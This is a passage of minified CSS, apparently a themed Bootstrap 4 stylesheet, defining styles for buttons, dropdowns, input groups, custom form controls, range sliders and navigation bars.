rgba(214,58,58,.4)}.btn-outline-secondary{color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:hover{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#3b1f14;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-success{color:#8c4528;border-color:#8c4528}.btn-outline-success:hover{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8c4528;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-info{color:#a04f2e;border-color:#a04f2e}.btn-outline-info:hover{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#a04f2e;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#8c4528;border-color:#8c4528}.btn-outline-warning:hover{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#8c4528;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-danger{color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:hover{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e53b3b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-light{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-dark{color:#16171b;border-color:#16171b}.btn-outline-dark:hover{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#16171b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-link{font-weight:400;color:#fff;text-decoration:none}.btn-link:hover{color:#d9d9d9;text-decoration:none}.btn-link:focus,.btn-link.focus{text-decoration:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.875rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:5px}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#fff;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.3135rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 100%){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 100%){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=top],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#d63a3a}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76563rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid transparent;border-radius:.3135rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1.75rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.3125rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.15625rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#4f71e0;background-color:#1e212d}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:transparent}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:rgba(79,113,224,.35);border-color:rgba(79,113,224,.35)}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label:before,.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#1e212d;border:transparent solid 1px}.custom-control-label:after{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10'%3e%3cpath d='M3.3 7L1 4.6l-1 1L3.3 9 10 2 9 1 3.3 7z' fill='%234f71e0'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#d63a3a;background-color:#d63a3a}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.15625rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:transparent;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#1a1b1f;transform:translate(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 2rem .75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;vertical-align:middle;background:#120909 url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat;border:1px solid transparent;border-radius:.3135rem;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-select:focus{border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-select:focus::-ms-value{color:#e5e5e5;background-color:#120909}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.76563rem}.custom-select-lg{height:calc(1.5em + 1.75rem + 2px);padding-top:.875rem;padding-bottom:.875rem;padding-left:1rem;font-size:1.09375rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.5rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:transparent;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;overflow:hidden;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;border:1px solid transparent;border-radius:.3135rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.5rem);padding:.75rem 1rem;line-height:1.5;color:#e5e5e5;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .3135rem .3135rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#d63a3a;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#a6d0f7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#d63a3a;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#a6d0f7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#d63a3a;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#a6d0f7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.3135rem;border-top-right-radius:.3135rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#120909;border-color:#dee2e6 #dee2e6 #120909}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.3135rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#d63a3a}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.33594rem;padding-bottom:.33594rem;margin-right:1rem;font-size:1.09375rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.3135rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 99.98%){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 99.98%){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav 